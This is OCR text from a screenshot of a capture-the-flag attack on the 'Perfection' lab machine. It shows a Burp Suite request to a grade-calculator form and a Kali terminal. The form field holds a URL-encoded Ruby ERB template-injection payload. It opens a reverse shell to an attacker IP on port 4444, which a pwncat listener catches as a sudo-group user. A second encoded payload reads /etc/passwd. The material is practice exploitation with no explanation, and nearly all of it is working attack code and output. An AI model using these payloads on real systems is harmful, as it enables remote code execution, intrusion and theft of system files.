 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × 5 × +
Send Cancel < > Target: http://perfection.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 482
9 Origin: http://perfection.htb
10 Connection: close
11 Referer:
http://perfection.htb/weighted-grade-cal
c
12 Upgrade-Insecure-Requests: 1
13
14 category1=test&grade1=0&weight1=0&
category2=test&grade2=0&weight2=0&
category3=test&grade3=0&weight3=100&
category4=test&grade4=0&weight4=0&
category5=
%74%65%73%74%20%0a%3c%25%3d%20%60%2f%75%
73%72%2f%62%69%6e%2f%72%75%62%79%20%2d%7
2%73%6f%63%6b%65%74%20%2d%65%27%73%70%61
%77%6e%28%22%73%68%22%2c%5b%3a%69%6e%2c%
3a%6f%75%74%2c%3a%65%72%72%5d%3d%3e%54%4
3%50%53%6f%63%6b%65%74%2e%6e%65%77%28%22
%31%30%2e%31%30%2e%31%35%2e%31%30%31%22%
2c%34%34%34%34%29%29%27%60%20%25%3e&
grade5=0&weight5=0
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 May 2024 15:39:32 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
10 Content-Length: 5297
11
12 <html lang="en">
13 <head>
14 <title>
Weighted Grade Calculator
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" href="/css/w3.css">
18 <link rel="stylesheet" href="/css/lato.css">
19 <link rel="stylesheet" href="/css/montserrat.css">
20 <link rel="stylesheet" href="/css/font-awesome.min.css">
21 <style>
22 body,h1,h2,h3,h4,h5,h6{
font-family:"Lato",sans-serif
}
23 .w3-bar,h1,button{
font-family:"Montserrat",sans-serif
}
24 .fa-anchor,.fa-coffee{
font-size:200px
}
25 </style>
26 </head>
27 <body>
28
29 <!-- Navbar -->
30 <div class="w3-top">
31 <div class="w3-bar w3-blue w3-card w3-left-align w3-large">
32 <a class="w3-bar-item w3-button w3-hide-medium w3-hide-large w3-right
? Malicious × 0 highlights
Inspector
Notes
Done 5,590 bytes | 181 millis
Event log (1) All issues Memory: 161.4MB
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/...uments/ctfs/Perfection × root@kali: /home/kali/...uments/ctfs/Perfection × root@ka...me/kali ×
┌──(root㉿kali)-[/home/kali]
└─# pwncat-cs -lp 4444
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been
deprecated
'class': algorithms.Blowfish,
[11:39:29] Welcome to pwncat 🐈! __main__.py:164
[11:39:32] received connection from 10.10.11.253:42708 bind.py:84
[11:39:33] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[11:39:34] 10.10.11.253:42708: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) susan@perfection:/home/susan/ruby_app$ whoami
susan
(remote) susan@perfection:/home/susan/ruby_app$ hostname
perfection
(remote) susan@perfection:/home/susan/ruby_app$ id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
(remote) susan@perfection:/home/susan/ruby_app$
Output
test%0A%3C%25%3D%20File%2Eopen%28%27%2Fetc%2Fpasswd%27%29%2Eread%20%25%3E